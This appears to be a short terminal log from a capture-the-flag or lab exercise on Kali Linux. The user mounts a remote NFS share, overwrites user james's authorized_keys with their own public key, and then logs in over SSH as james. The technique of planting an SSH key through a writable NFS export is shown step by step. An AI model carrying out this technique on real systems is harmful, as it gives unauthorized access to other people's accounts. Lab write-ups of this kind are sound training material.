 ┌──(kostasereksonas㉿kali)-[~]
└─$ pwd
/home/kostasereksonas
┌──(kostasereksonas㉿kali)-[~]
└─$ mkdir nfs
┌──(kostasereksonas㉿kali)-[~]
└─$ sudo mount -v -t nfs localhost:/ /home/kostasereksonas/nfs
mount.nfs: timeout set for Thu Jan 20 05:04:24 2022
mount.nfs: trying text-based options 'vers=4.2,addr=::1,clientaddr=::1'
┌──(kostasereksonas㉿kali)-[~]
└─$ cp paradox.pub nfs/.ssh/authorized_keys
┌──(kostasereksonas㉿kali)-[~]
└─$ ssh -i paradox james@10.10.73.174
Last login: Thu Jan 20 09:20:01 2022 from 10.9.9.47
[james@localhost ~]$